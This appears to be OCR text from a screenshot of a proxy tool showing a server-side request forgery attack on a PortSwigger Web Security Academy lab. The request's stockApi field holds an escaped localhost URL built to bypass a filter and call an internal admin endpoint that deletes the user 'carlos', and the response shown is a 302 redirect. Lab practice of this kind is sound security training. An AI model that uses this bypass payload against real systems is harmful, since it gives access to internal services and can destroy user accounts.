 Request
数据包扫描
热加载
构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0a8100eb037e81c1815e2002002b0080.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 107
5 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 sec-ch-ua-platform: "macOS"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8100eb037e81c1815e2002002b0080.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8100eb037e81c1815e2002002b0080.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=r1dPq94zcbq56RWfy9cyk7RGsINHqZdg
19
20 stockApi={{urlescape(http://localhost{{urlescape(#)}}@stock.weliketoshop.net/
admin/delete?username=carlos)}}
Responses
https
0bytes / 187ms
美化
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=GO9B87XO7XbBkVq5YPLc5n4HWMzbEgAL; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Encoding: gzip
6 Connection: close
7
8
远端地址:79.125.84.16:443; 响
应时间:187ms; 总耗时:729ms;
URL:https://0a8100eb037e81
c1815e20...